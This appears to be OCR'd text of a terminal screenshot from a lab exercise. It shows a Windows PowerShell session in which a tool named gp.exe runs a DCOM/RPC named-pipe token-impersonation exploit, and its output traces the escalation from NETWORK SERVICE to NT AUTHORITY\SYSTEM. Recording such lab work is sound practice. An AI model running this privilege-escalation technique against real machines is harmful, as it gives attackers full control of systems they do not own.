 zerox30@zeroX30: ~/PG/Windows/Craft/p
PS C:\xampp\htdocs> .\gp.exe -cmd "whoami"
.\gp.exe -cmd "whoami"
.\gp.exe -cmd "whoami"
[*] CombaseModule: 0x140725486026752
[*] DispatchTable: 0x140725488340160
[*] UseProtseqFunction: 0x140725487717088
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\afcfc5d1-5b01-4848-83c7-ac2690bdf188\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000a002-05d4-ffff-41da-a0cd28b6b044
[*] DCOM obj OXID: 0x5bc0efc56e9086d3
[*] DCOM obj OID: 0x384492691fde759c
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 876 Token:0x812  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 3728
PS C:\xampp\htdocs>